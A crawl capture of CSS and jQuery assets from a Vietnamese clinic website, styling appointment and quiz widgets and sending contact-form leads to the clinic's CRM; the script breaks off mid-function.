    opacity: 1;
    display: block;
}
.modal .modal-dialog{
	position: relative;
    width: 90%;
    max-width: 600px;
    left: 50%;
    top: 50%;
    -webkit-transform: translate(-100%,-100%);
    -ms-transform: translate(-100%,-100%);
    -o-transform: translate(-100%,-100%);
    transform: translate(-100%,-100%);
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: -webkit-transform .3s ease-out;
    transition: transform .3s ease-out;
    transition: transform .3s ease-out,-webkit-transform .3s ease-out,-o-transform .3s ease-out;
}
.modal.open .modal-dialog{
	-webkit-transform: translate(-50%,-50%);
    -ms-transform: translate(-50%,-50%);
    -o-transform: translate(-50%,-50%);
    transform: translate(-50%,-50%);
}
.modal .modal-content {
    position: relative;
    background-color: #fff;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0,0,0,.2);
    border-radius: 6px;
    -webkit-box-shadow: 0 3px 9px rgba(0,0,0,.5);
    box-shadow: 0 3px 9px rgba(0,0,0,.5);
    outline: 0;
}
.modal .modal-header {
   	border-bottom: 2px solid #eee;
    padding: 5px 15px;
    background: #f6f6f6;
    height: 80px;
    position: relative;
}
.modal .modal-header .img{
	display: table-cell;
    vertical-align: top;
    padding-right: 15px;
}
.modal .modal-header .img img{
	width: 70px;
	border-radius: 50%;
	border: 1px solid #bbbbbb;
}
.modal .modal-header .text{
	display: table-cell;
    vertical-align: top;
    padding: 10px 0;
}
.modal .modal-header .text p{
	margin-bottom: 0;
	line-height: 25px;
}
.modal .modal-header a.close_book{
	display: block;
	position: absolute;
	top: 0;
	right: 3px;
}
.modal .modal-header a.close_book i{
	font-size: 25px;
	color: #006e6f;
}
.modal .modal-body {
    position: relative;
    padding: 5px 15px;
}
.modal .modal-body .frm-group{
	padding: 5px 10px;
    border: 1px solid #ccc;
    border-radius: 3px;
    display: table;
    position: relative;
    border-collapse: separate;
    background: #fff;
    margin-bottom: 10px;
}
.modal .modal-body .frm-group.no-bd{
	border: none !important;
	padding: 0 10px;
}
.modal .modal-body .frm-group i{
	display: table-cell;
    width: 1%;
    color: #666;
    vertical-align: middle;
    padding: 0 10px 0 0;
    font-size: 16px;
}
.modal .modal-body .frm-group.last i{
	vertical-align: top;
	padding-top: 5px;
}
.modal .modal-body .frm-group label{
	display: inline-block;
    max-width: 100%;
    font-weight: bold;
    color: #333;
    margin-right: 10px;
}
.modal .modal-body .frm-group input[type="text"],.modal .modal-body .frm-group input[type="date"],.modal .modal-body .frm-group textarea{
	border: none;
    width: 100%;
    outline: none;
    display: table-cell;
    background-color: #fff;
    padding: 0;
    line-height: 24px;
}
.modal .modal-body button{
	display: block;
	width: 100%;
	padding: 10px 0;
	border: none;
	text-shadow: 0 1px 0 #fff;
    border-color: #dbdbdb;
    border-color: #ccc;
    background: #006e6f;
    color: #fff;
    text-transform: uppercase;
}


/* box ưu đãi */
#box_uudai{
	display: block;
	padding: 10px;
	border: 1px solid #c1a629;
    background: #ffd;
	margin: 10px 0 20px;
	border-radius: 15px;
}
#box_uudai ul{
	display: block;
	padding-left: 0;
}
#box_uudai ul li{
	padding: 3px 0;
	margin-bottom: 0 !important;
}
#box_uudai a, #box_uudai strong{
	font-weight: 700;
	color: #ff0000 !important;
}

.wiget_tuvanmoi{
	width: 100%;
	margin: 15px auto;
}
#sc-tvm{
	position: relative;
}
#sc-tvm_gbt{
	display: flex;
	justify-content: space-between;
	align-items: center;
	position: absolute;
	width: 100%;
	top: 0;
}
#sc-tvm_gbt a{
	height: 35px;
	width: 45%;
}


@media screen and (min-width: 360px){
	
}
@media screen and (min-width: 375px){

}
@media screen and (min-width: 411px){
	
}
@media screen and (min-width: 440px){

}
@media screen and (min-width: 480px){
}
.w_iframe {
    position: relative;
    padding-bottom: 56.25%;
    padding-top: 25px;
    height: 0;
    margin: 20px 0;
}
.w_iframe iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}
/* WIGET BÁC SĨ */
.wiget_bs{
    margin: 15px 0;
}
.wrap_wiget_bs{
    display: block;
    position: relative;
    background: #f0feff;
    border: 1px solid #e1e1e1;
    padding: 10px;
}
.wiget_bs .top{
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
}
.wiget_bs .top .img{
    width: 65px;
}
.wiget_bs .top img{
    border: 1px solid #354868;
}
.wiget_bs .top .name{
    flex: 1;
    padding-left: 10px;
}
.wiget_bs .top .name a.link_bs{
    display: block;
    font-size: 16px;
    margin-bottom: 5px;
    color: #333 !important;
}
.wiget_bs .top .name a.link_bs strong{
	color: #354868;
}
#news_content .wiget_bs .top .name a.btn_wiget_bs{
    display: inline-block;
    padding: 0px 10px;
    background: #354868;
    color: #fff !important;
    border-radius: 3px;
}
.wiget_bs .info .tit{
    font-size: 16px;
}
.wiget_bs .info p{
    padding-left: 15px;
    margin-bottom: 0;
}
.wiget_bs .info .tit i{
    color: #354868;
    margin-right: 8px;
}
.wiget_bs .info ul{
    margin-bottom: 0;
    padding-left: 15px;
}
#news_content .wiget_bs .info li{
    line-height: 1.3;
    padding: 2px 0;
    list-style: none;
    position: relative;
    margin: 0;
}
#news_content .wiget_bs .info li:before{
    content: '\f111';
    font-family: FontAwesome;
    position: absolute;
    color: #333;
    font-size: 10px;
    top: 5px;
    left: -15px;
    background: none;
}
#news_content .wiget_bs .info .btn-bs{
    display: block;
    text-align: right;
    color: #354868;
    font-size: 12px;
}


/* All Docters */
#l_docters li{
	display: flex;
    padding: 10px 0;
    border-bottom: 1px dashed #283a67;
}
#l_docters li .img{
	width: 80px;
}
#l_docters li .img img{
	border: 1px solid #283a67;
}
#l_docters li .text{
	flex: 1;
	padding-left: 10px;
}
#l_docters li .text .name a{
	display: block;
	line-height: 1;
	margin-bottom: 8px;
	text-transform: uppercase;
	font-weight: 600;
	font-size: .8rem;
}
#l_docters li .text  a.rm_docter{
	display: block;
	color: #283a67;
}
#l_docters li .text p{
	margin-bottom: 5px;
	text-align: justify;
}
#l_docters li .text p em{
	display: none;
}


#docter_detail img{
	display: block;
	border: 1px solid #283a67;
	width: 100%;
	max-width: 350px;
	margin: 0 auto 20px;
}
#docter_detail h1{
	font-size: 1rem;
    text-transform: uppercase;
    color: #283a67;
    margin-bottom: 10px;
}
#docter_detail p{
	text-align: justify;
}
#docter_detail #qtct{
	display: block;
    background: rgba(4, 157, 161, 0.25);
    border-radius: 3px;
    padding: 5px 10px;
}
#docter_detail #qtct ul{
	margin-bottom: 0;
}
#docter_detail #qtct li{
	display: block;
	padding-bottom: 5px;
	padding-left: 15px;
	position: relative;
}
#docter_detail #qtct li:before{
	content: '\f111';
	font-size: 10px;
	display: block;
	position: absolute;
	top: 5px;
	left: 0;
	font-family: FontAwesome;
}

#docter_content{
	display: block;
	margin: 15px 0;
	border: 1px solid #283a67;
	padding: 15px 10px 5px;
}
#docter_content h2, #docter_content h3, #docter_content h4,#docter_content h2 *, #docter_content h3 *, #docter_content h4 *{
	display: block;
	margin-bottom: 10px;
	text-transform: uppercase;
	font-weight: 500 !important;
}
#docter_content #frm_docter{
	display: block;
	margin-top: 15px;
}
#docter_content #frm_docter .title{
	display: block;
	margin-bottom: 20px;
	position: relative;
	text-align: center;
}
#docter_content #frm_docter .title:before{
	content: '';
    display: block;
    width: 100%;
    position: absolute;
    top: calc(50% - 2px);
    border-bottom: 3px double #283a67;
}
#docter_content #frm_docter .title span{
	display: inline-block;
    padding: 3px 10px;
    background: #fff;
    margin: auto;
    position: relative;
}
#docter_content #frm_docter input{
	display: block;
	width: 100%;
	height: 35px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	padding: 0 5px;
}
#docter_content #frm_docter textarea{
	display: block;
	width: 100%;
	height: 125px;
	margin-bottom: 10px;
	border: 1px solid #ccc;
	padding: 5px;
}
#docter_content #frm_docter button{
	display: block;
	width: 150px;
	height: 35px;
	margin: 0 auto 5px;
	background: #06b2b6;
	border: none;
	padding: 0 5px;
	color: #fff;
}
#docter_content img{
	max-width: 100% !important;
	height: auto !important;
}

#wiget_bs_tph{
	display: none !important;
}


/* Xem thêm */
#xem_theme_post{
	display: block;
	margin: 15px 0;
	background: #dbf4fd;
	padding: 10px;
	position: relative;
	border-radius: 10px;
	border: 1px solid #2481b5;
}
#xem_theme_post .title__{
	display: block;
	font-size: 22px;
	text-transform: uppercase;
	font-weight: 600;
	margin-bottom: 10px;
	color: #2481b5;
}
#xem_theme_post ul{
	margin: 0;
	padding: 0;
	list-style: none;
}
#xem_theme_post ul li{
	padding: 8px 0 8px 15px;
	margin: 0 !important;
	background: none;
	list-style: none;
	position: relative;
	line-height: 24px;
}
#xem_theme_post ul li:before{
	content: '\f0c8';
	font-family: FontAwesome;
	font-size: 10px;
	position: absolute;
	top: 7px;
	left: 0px;
	color: #2481b5;
}
#xem_theme_post ul li:not(:last-child){
    border-bottom: 1px dashed #2481b5;
}
#news_content #xem_theme_post ul li a{
	line-height: 24px !important;
	color: #333 !important;
	
}




.textzoom{
    animation: pulse 1200ms infinite linear;
    -webkit-animation: pulse 1200ms infinite linear;
    -moz-animation: pulse 1200ms infinite linear;
    display: inline-block;
}
@-webkit-keyframes pulse{
	from,to{
		-webkit-transform:scale3d(1,1,1);
		transform:scale3d(1,1,1)
	}
	50%{
		-webkit-transform:scale3d(0.9,0.9,0.9)
		;transform:scale3d(0.9,0.9,0.9)
	}
}
@keyframes pulse{
	from,to{
		-webkit-transform:scale3d(1,1,1);
		transform:scale3d(1,1,1)
	}
	50%{
		-webkit-transform:scale3d(0.9,0.9,0.9);
		transform:scale3d(0.9,0.9,0.9)
	}
}


.frm_test_in_content{
    display: flex;
    flex-direction: column;
    width: 100%;
    margin: 15px 0;
    background-color: #dadaea;
    padding: 10px;
}
.frm_test_in_content .tit_test{
    background: #3384c1;
    padding: 10px;
    color: #fff;
    text-align: center;
    text-transform: uppercase;
    font-size: 22px;
}
#news_content .frm_test_in_content ul li{
    padding: 0px!important;
}
.frm_test_in_content .ct_test li{
    background: unset!important;
    margin: 8px 0!important;
    list-style: none!important;
}
.frm_test_in_content .ct_test li:marker{
    display: none!important;
}
.frm_test_in_content .tit__{
/*    font-size: 18px;*/
    color: #fff;
    line-height: 20px;
    font-weight: 700;
    background: #3384c1;
    text-transform: uppercase;
    padding: 5px 10px;
    font-size: 16px;
    text-align: center;
}
.frm_test_in_content .ct__{
	display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    border: 1px dashed #484848;
    border-top: none;
    padding: 5px 10px;
}
.frm_test_in_content label{
	width: 100%;
    font-size: 14px;
    padding: 2px 0;
    font-weight: 400;
}
.frm_test_in_content label input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 12px;
    width: 12px;
    -webkit-transition: all .15s ease-out 0;
    -moz-transition: all .15s ease-out 0;
    transition: all .15s ease-out 0;
    background: transparent;
    border: 1px solid #2870cb;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 2;
    border-radius: 50%;
    margin-right: 5px;
}
.frm_test_in_content label input:checked{
	background: #2870cb;
}
.frm_test_in_content .frm_test{
/*	background: #eee;*/
}
.frm_test_in_content .frm_test div:first-child{
	display: none;
	background: #ffde00;
    padding: 10px;
    font-style: italic;
    font-size: 15px;
}
.frm_test_in_content .frm_test > div:last-child{
/*	padding: 20px 10px;*/
}
.frm_test_in_content .frm_test input {
    width: 100%;
    height: 45px;
    padding: 0 10px;
    background: #fff;
    outline: none;
    margin-bottom: 12px;
/*    border-radius: 25px;*/
    box-shadow: inset 0 1px 5px rgb(0 0 0 / 35%);
    border: 1px solid #fff;
    text-align: center;
}
.frm_test_in_content .frm_test .btn_test {
    display: flex;
    justify-content: space-between;
    align-items: center;
}
.frm_test_in_content .frm_test .btn_test button {
    width: calc(50% - 5px);
    height: 45px;
/*    border-radius: 999px;*/
/*    border: 2px solid #fff;*/
	border: none;
    position: relative;
    text-transform: uppercase;
    color: #fff;
    font-size: 14px;
    text-align: center;
    background: #3384c1;
    font-weight: 700;
}
/*button#btn-send-post,button#btn-live-post.active{
    background: #de293c;
}
button#btn-live-post,button#btn-send-post.active{
    background: #169072;
}*/

#pstTest{
	display: block;
	margin: 15px 0;
	background: #fffaf6;
	border: 1px dashed #f5ab6f;
	padding: 10px;
}
#pstTest-head{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	text-align: center;
	font-size: 15px;
}
#pstTest-head strong{
	display: block;
	text-transform: uppercase;
	font-size: 18px;
	font-weight: 600;
	margin-bottom: 5px;
}
.pstTest-box{
	display: block;
	padding: 5px 0 0;
}
.pstTest-tit{
	display: block;
	padding: 5px 10px;
	background: #5f9fd7;
	font-weight: 600;
	color: #fff;
	font-size: 15px;
}
.pstTest-ch{
	display: flex;
	flex-wrap: wrap;
	padding: 5px 0 0;
}
.pstTest-ch label{
	width: 50%;
	padding: 2px 0;
	font-size: 15px;
}
.pstTest-ch .option-input{
	-webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    top: 0px;
    right: 0;
    bottom: 0;
    left: 0;
    height: 10px;
    width: 10px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: #d1d1d0;
    border: 1px solid #234d71;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 1;
    border-radius: 50%;
    margin-right: 5px;
	font-size: 15px;
}
.pstTest-ch .option-input:checked{
	background: #4898e1;
    border-color: #234d71;
}
.pstTest-ch .option-input.checkbox{
	border-radius: 2px;
}

#pstTest-frm{
	margin-top: 10px;
}
.pstTest-note{
	display: block;
	background: #f9f7dc;
	border: 1px dashed #09456d;
	padding: 5px 10px;
	border-radius: 10px;
	text-align: center;
	color: #333;
	font-weight: 600;
	text-align: justify;
	-ms-text-align-last: center;
	text-align-last: center;
	font-size: 15px;
}
.pstTest-frm{
	display: flex;
	flex-direction: column;
	margin: 10px 0;
}
.pstTest-wrpinput{
	display: block;
	width: 100%;
	margin-bottom: 8px;
	position: relative;
}
.pstTest-wrpinput input{
	display: block;
	width: 100%;
	height: 40px;
	border: 1px solid #09456d;
	padding: 0 10px 0 60px;
	outline: none;
	font-size: 15px;
}
.pstTest-wrpinput span{
	display: flex;
	align-items: center;
	justify-content: center;
	width: 50px;
	height: 40px;
	background: #09456d;
	position: absolute;
	top: 0;
	left: 0;
	font-size: 25px;
	color: #fff;
}
.pstTest-wrpbtn{
	display: flex;
	flex-wrap: wrap;
	justify-content: space-around;
}
.pstTest-wrpbtn button{
	display: flex;
	align-items: center;
	justify-content: center;
	border: none;
	height: 40px;
	border-radius: 5px;
	border: 1px solid #09456d;
	color: #fff;
	padding: 0 12px;
}
#pstTest-send,#pstTest-live.active{
	background: #4898e1;
}
#pstTest-live,#pstTest-send.active{
	background: #09456d;
}
.pstTest-wrpbtn span{
	padding-left: 5px;
	line-height: 18px;
	font-size: 15px;
}
.pstTest-note2{
	text-align: justify;
	font-size: 15px;
}
.pstTest-note2 strong{
	color: #09456d;
	font-size: 15px;
}
.w--imgblur {
    display: inline-block;
    position: relative;
}
.pattern-imgbur{
	display: flex;
	flex-direction: column;
	justify-content: center;
	align-items: center;
	width: 100%;
	height: 100%;
	position: absolute;
	top: 0;
	left: 0;
	background: rgba(0, 0, 0, .9);
	color: #fff;
}
.text-imgblur{
	text-align: center;
    font-size: 18px;
}
.button-imgblur{
	display: block;
    margin-top: 15px;
    padding: 7px 20px;
    border-radius: 5px;
    background: #148265;
    cursor: pointer;
}

/* Ensure that the video container scales properly */
.video-container {
    position: relative;
    width: 100%;
    padding-bottom: 56.25%; /* 16:9 aspect ratio */
    height: 0;
    overflow: hidden;
}

/* Style the iframe to fit the container */
.video-container iframe {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    border: 0;
}

.sb_boai{
	margin: 15px auto
}



/* Test mới (Trong bài viết) */
#testPost {
    background: #2ea4a6;
    padding: 15px 10px;
    color: #fff;
    margin: 10px 0;
    border-radius: 15px
}
#testPost-head {
    font-size: 16px;
    text-align: center;
    margin-bottom: 1rem;
    margin-bottom: 10px;
    display: flex;
    flex-direction: column;
    align-items: center;
}
#testPost-head strong{
	font-size: 22px;
	text-transform: uppercase;
}
#testPost-ct {
    color: #000;
    position: relative;
    background-image: linear-gradient(140deg,#cbf0f1 0%,#d6fbfc 50%,#eeffff 75%);
    border: 1px dashed #2b81da;
    padding: 25px 0;
    border-radius: 10px;
    padding: 10px 10px 0
}
.testPost-ch {
    padding-bottom: 15px
}
.testPost-tit {
    font-weight: 700
}
.testPost-ct {
    padding-top: 5px;
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between
}
.testPost-ct label {
    width: 100%;
    margin: 3px 0;
    font-weight: 400;
    cursor: pointer
}
.testPost-ct input {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
    position: relative;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    height: 13px;
    width: 13px;
    -webkit-transition: all 0.15s ease-out 0s;
    -moz-transition: all 0.15s ease-out 0s;
    transition: all 0.15s ease-out 0s;
    background: transparent;
    border: 1px solid #0094ba;
    cursor: pointer;
    display: inline-block;
    margin: 0;
    outline: none;
    position: relative;
    z-index: 8;
    border-radius: 50%;
    margin-right: 10px
}
.testPost-ct input:checked {
    background: #0094ba
}
#testPost-bottom {
    text-align: center;
    font-size: 14px;
    padding-top: 15px
}
.testPost-frm input {
    width: 100%;
    border: 1px solid #2d89a0;
    padding: 13px 10px;
    max-width: 500px;
    border-radius: 30px;
    margin: 10px 0;
    height: 40px;
    text-align: center;
	color: #333;
	outline: none;
}
.testPost-gbt {
    display: flex;
    justify-content: center;
    margin-bottom: 10px
}
#news_content .testPost-gbt a,
#testPost .testPost-gbt a {
    padding: 5px 20px;
    border-radius: 20px;
    text-transform: uppercase;
    border: 1px solid #2d89a0;
    margin: 0 5px;
    font-size: 14px;
}
#news_content .testPost-send, #news_content .testPost-live.active,
#testPost .testPost-send, #testPost .testPost-live.active{
    background: #ffc258;
	color: #333 !important;
}
#news_content .testPost-live,#news_content .testPost-send.active,
#testPost .testPost-live,#testPost .testPost-send.active {
    background: #cb0008;
	color: #fff !important;
}


#news_content blockquote{
	background: #dbf4fd;
    border: 1px solid #d7d7d7;
    border-left: 5px solid #2481b5;
    margin-bottom: 15px;
    padding: 15px 20px 0px 65px;
    border-radius: 5px; 
    position: relative;
}
#news_content blockquote:before {
    content: '\f10d';
    font-family: FontAwesome;
    font-size: 40px;
    font-weight: 700;
    left: 10px;
    position: absolute;
    top: calc(50% - 18px);
    line-height: 1;
    color: #2481b5;
}



/* CSS SHORTCODE MỚI */
.sc-wrap{
	text-align: center;
	margin-top: 1rem;
	margin-bottom: 1rem;
}
.sc-cntn{
	display: inline-block;
	position: relative;
}
.scHotline-btns{
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	display: flex;
}
.scHotline-btns > a{
	flex: 1;
	height: 40px;
}

/* shortcode đặt hẹn - bác sĩ */
.scDathen {
    display: flex;
	flex-direction: column;
    align-items: center;
	width: 100%;
    margin-left: auto;
    margin-right: auto;
    border-radius: 20px;
    overflow: hidden;
    background-color: #d8ebe8;
}
.scDathen-texts{
    padding: 10px 15px;
}
.scDathen-texts img{
	width: unset !important;
}
.scDathen-frm input{
    width: 100%;
	max-width: 350px;
    height: 45px;
    border: 1px solid #b5dfd8;
    border-radius: 99px;
    text-align: center;
    margin: 10px 0;
    box-shadow: inset 0 2px 5px rgba(0,0,0,.3);
    outline: none;
}
.scDathen-frm button{
    width: 150px;
    height: 40px;
    border: none;
    border-radius: 20px;
    color: #fff;
    font-weight: 500;
    font-size: 15px;
    text-transform: uppercase;
    background: #F83600;
    background: linear-gradient(90deg, rgba(248, 54, 0, 1) 0%, rgba(250, 204, 34, 1) 100%);
}
.scDathen-frm button i{
    font-size: 20px;
    margin-right: 10px;
}
.scDathen-frm button.active{
	background: #2490b2;
    background: linear-gradient(90deg, #2490b2 0%, #20b8af 100%);
}



/* Khung đầu bài viết */
#pstTop {
    background-color: #049da1;
    display: flex;
    flex-direction: column;
    align-items: center;
    padding: 0 10px 10px;
    border-radius: 15px;
    margin-top: 30px;
    color: #fff;
    font-size: 16px;
    text-align: center;
    line-height: 1.8;
	margin-bottom: 20px;
}
#pstTop-logo {
    margin-top: -47px;
    margin-bottom: 5px;
}
#pstTop p{
	font-size: 16px;
	line-height: 1.8;
	text-align: justify;
}
#pstTop p b{
	font-size: 16px;
}

/* Đối tác */
#pstDoitac{
	display: flex;
	flex-direction: column;
	align-items: center;
	justify-content: center;
	background-color: #d9f3f4;
	border: 1px solid #049da1;
	border-radius: 15px;
	padding: 15px 10px;
}
#pstDoitac-title {
    color: #ff423d;
    font-size: 18px;
    text-transform: uppercase;
	font-family: 'HelvetIns';
	text-align: center;
}
#pstDoitac-list{
	width: 100%;
	margin: 10px 0 0px;
	padding-left: 10px;
    padding-right: 10px;
}
.pstDoitac-item{
	padding: 5px;
}
.pstDoitac-item img:first-child{
	margin-bottom: 5px;
}
#pstDoitac-button {
    display: flex;
    justify-content: center;
    align-items: center;
    width: 150px;
    height: 40px;
    margin-top: 15px;
    background-color: #ff423e;
    border-radius: 10px;
    color: #fff;
    border: none;
    text-transform: uppercase;
}
#pstDoitac-button i {
    font-size: 20px;
    margin-right: 7px;
}
#pstDoitac-button *{
	color: #fff;
}
#pstDoitac-button.active{
	background-color: #049da1;
}
#pstDoitac button.slick-arrow{
	position: absolute;
	top: calc(50% - 15px);
	background-color: transparent;
	border: none;
	color: #80b0b1;
}
#pstDoitac button.doitacLst-prev{
	left: -5px;
}
#pstDoitac button.doitacLst-next{
	right: -5px;
}

--- FILE ---
content_type: text/css
request_url: https://chuabenhtriohanoi.com/public/mobile3/css/popup_phone_desktop.css
body_size: 456
content:
.popup_phone{position: fixed;z-index: 100002;transition: top 1s;}
.popup_phone_desktop.active{top:calc(50% - 175px);}
.popup_phone_mobile.active{top:15%;}


.popup_phone_desktop{top:-100%;left: calc(50% - 350px);background-image: url('../images/1.png');background-repeat: no-repeat;background-position: center;height: 350px;width: 700px;}
.popup_phone_desktop{padding-top: 192px;}
.popup_phone_desktop input{width: 250px;height: 45px;line-height: 45px;padding-left: 20px;color: #000000;font-size: 30px;font-weight: normal;border:none;background-color: transparent;}
.popup_phone_desktop button{background-color: #00a651;color: #fff;height: 50px;width: 250px;border:none;border-radius: 5px;box-shadow: 1px 1px #d1d1d1;font-size: 18px;cursor: pointer;}
.popup_phone_desktop button img{vertical-align: middle;}
.popup_phone_desktop button span{display: inline-block;border-left: 1px solid #fff;padding-left: 5px;margin-right: 5px;}
.popup_phone_desktop .div2{margin-top: 28px;}
.popup_phone_desktop .close_poupup_phone{display: inline-block;width: 25px;height: 25px;position: absolute;top:0px;right: 0px;}




.popup_phone_mobile{top:-100%;padding:0px 15px;padding-bottom: 35px;margin:0px auto;left: 0px;right: 0px;max-width: 480px;}
.popup_phone_mobile .margin15{background-color: rgb(255,255,255);padding:35px 15px;position: relative;}
.popup_phone_mobile .margin15 .bg{/*background-image: url('./popupphone/8.png');background-repeat: no-repeat;background-size: contain;background-position:center 30px;*/padding:0px 15px;}
.popup_phone_mobile .row{margin:0px -7.5px;}
.popup_phone_mobile .row >div,.popup_phone_mobile td.col-xs-3,.popup_phone_mobile td.col-xs-9{padding:0px 7.5px;}
.popup_phone_mobile table tr td{vertical-align: middle;}
.popup_phone_mobile td.col-xs-3,.popup_phone_mobile td.col-xs-9{float: unset!important;}
.popup_phone_mobile .popup-title{text-transform: uppercase;color: #06b2b6;font-size: 16px;}
.popup_phone_mobile img.logo{width: unset!important;max-width: 100%;}
.popup_phone_mobile .popup-body{color: #c9262d;font-size: 16px;margin-top: 25px;text-align: center;}
.popup_phone_mobile .popup-form{margin-top: 30px;}
.popup_phone_mobile .popup-form input{width: 200px;height: 36px;line-height: 36px;padding-left: 15px;color: #000000;font-size: 24px;font-weight: normal;border:none;background-color: transparent;}
.popup_phone_mobile .popup-form input{background-image: url('../images/6.png');background-repeat: no-repeat;background-position: center;}
.popup_phone_mobile .popup-form .btn_submit{margin-top: 30px;}
.popup_phone_mobile .popup-form button{background-color: #06b2b6;color: #fff;height: 48px;width: 200px;border:none;padding-left:5px;border-radius: 5px;box-shadow: 1px 1px #d1d1d1;font-size: 15px;cursor: pointer;}
.popup_phone_mobile .popup-form button img{vertical-align: middle;
    width: 24px;
    height: 24px;
    display: inline-block;
    float: left;}
.popup_phone_mobile .popup-form button span{display: inline-block;
    border-left: 1px solid #fff;
    padding-left: 5px;
    margin-right: 5px;
    font-size: 16px;}
.popup_phone_mobile .close_poupup_phone{display: inline-block;width: 20px;height: 20px;position: absolute;top:0px;right: 0px;background-image: url('../images/5.png');}



.overlay-phone-bg{position: fixed; width: 100%;height: 100%;background-color: rgba(0,0,0,0.6);display: none;top:0px;left: 0px;z-index: 10000;}
.overlay-phone-bg.active{display: block;}




--- FILE ---
content_type: application/javascript
request_url: https://chuabenhtriohanoi.com/public/js/global/sendphone.js?v=1768758512
body_size: 3370
content:
jQuery(function($) {
    // Function call to
	var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385888193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.888.193</b></a> <a href="tel:02433131999"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0243.3131.999</b></a> <span id="callto_close"><b>Hủy</b></span></div></div>';
	// var callto_html = '<div id="popup_callto"><div id="callto_ovl"></div><div id="callto_wrap"><a href="tel:0385888193"><i class="fa fa-phone" aria-hidden="true"></i> <b>Gọi 0385.888.193</b></a><span id="callto_close"><b>Hủy</b></span></div></div>';
	var callto_loading=function(){$('body').append(callto_html);}
	$('body').on('click','.btn-callto',function(){callto_loading();});
	$('body').on('click','#callto_close,#callto_ovl',function(){$('#popup_callto').remove();});
});


jQuery(function ($) {
  /* crm new */
  const addCSS = (css) => (document.head.appendChild(document.createElement("style")).innerHTML = css);
  addCSS('#loadingCicle{position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,0.8);display:flex;justify-content:center;align-items:center}#loadingCicle::before{content:"";width:50px;height:50px;border:5px solid #ccc;border-top-color:#333;border-radius:50%;animation:spin 1s linear infinite}@keyframes spin{to{transform:rotate(360deg)}}');
  var loading = function () {
    $("body").append('<div id="loadingCicle"></div>');
  };
  var remove_loading = function () {
    $("#loadingCicle").remove();
  };

  let crm_url = "https://crm2.benhtri193.com/";
  let timeErr = 2000;
  let countErr = 0;
  $.fn.d_contact = function (options) {
  var defaults = {
    fullname: "none",
    phone_number: "none",
  };
  var options = $.extend(defaults, options);
  var chogui = "1";
  var send_data = function (that) {
    that.find(".d-send").attr('disabled', true);
    setTimeout(() => {
      that.find(".d-send").attr('disabled', false);
    }, timeErr);
    
    loading();
    if (chogui == 1) {
      chogui = 0;
      setTimeout(function () {
        chogui = 1;
      }, 1000);
      var phone_number = that.find(".d-phone").val();
      var fullname = that.find(".d-fullname").val();
      phone_number = phone_number.replace(/\s+/g, "").replace(/[^0-9]/g, "").trim();
      if (
        phone_number == "undefined" ||
        fullname == "undefined" ||
        phone_number == "" ||
        fullname == ""
      ) {
        alert("Vui lòng nhập số điện thoại!");
        remove_loading();
      } else if (!checkPhone(phone_number)) {
        alert("Sai số điện thoại không đúng định dạng!");
        remove_loading();
      } else {
        var content = that.find(".d-content").val();
        var content2 = that.find(".d-content2").val();
        var location = that.find(".d-location").val();
        var time = that.find(".d-time").val();
        var r_url = that.find(".d-url").val();
        var idcate = that.find('.d-id').val();
        var honeypot = that.find('.d-honeypot').val();
        if (honeypot && honeypot.trim() !== "") {
          fetch('logbot/log-bot.php', {
            method: 'POST',
            headers: {
              'Content-Type': 'application/json'
            },
            body: JSON.stringify({
              phone: phone_number,
              location: location,
              honeypot: honeypot,
              time: new Date().toISOString()
            })
          }).catch(err => {
            console.warn("Lỗi khi ghi log bot:", err);
          });
          remove_loading();
          return;
        }
        // Lấy giá trị checkboxs trong popup gửi số
        // const pgsValue = document.querySelectorAll("input[name='popGs']");
        // const pgsValues = [];
        // for (const checkbox of pgsValue) {
        //   if (checkbox.checked) {
        //     pgsValues.push(checkbox.value);
        //   }
        // }
        if (time !== undefined && time != 'undefined' && time != '') {
          content = "Hẹn khám ngày " + time + ". " + content;
        }
        if (idcate !== undefined && idcate != 'undefined' && idcate != '') {
          content= content+'. '+idcate;
        }
        // if (pgsValues !== undefined && pgsValues != "undefined" && pgsValues != "") {
        //   content = "Triệu chứng: " + pgsValues + ". " + content;
        // }
        // if (content2 !== undefined && content2 != 'undefined' && content2 != '') {
        //   content = content + ". " + "Nội dung bài test: " + content2;
        // }
        $.ajax({
          url: crm_url + "admin/Contact/form_post/",
          type: "POST",
          data: {
            name: fullname,
            phone: phone_number,
            info: content,
            location: location,
            source: window.location.href,
          },
          success: function (response) {
            result = JSON.parse(response);
            if (result.status == 1) {
              var redirectUrl = window.location.origin + "/thanks-dien-form";
              if (r_url !== undefined && r_url != "") {
                redirectUrl += r_url;
              }
              window.location.replace(redirectUrl);
            } else {
              alert(result.mess);
              // countErr++;
              remove_loading();
            }
          },
          error: function (jqXHR, textStatus, errorThrown) {
            // countErr++;
            remove_loading();
            alert("Lỗi Hệ thống! Vui lòng thử lại!");
          },
        });
      }
    } else {
      remove_loading();
    }
  };

  return this.each(function () {
    var that = $(this);
    that.find(".d-send").click(function () {
      send_data(that);
    });
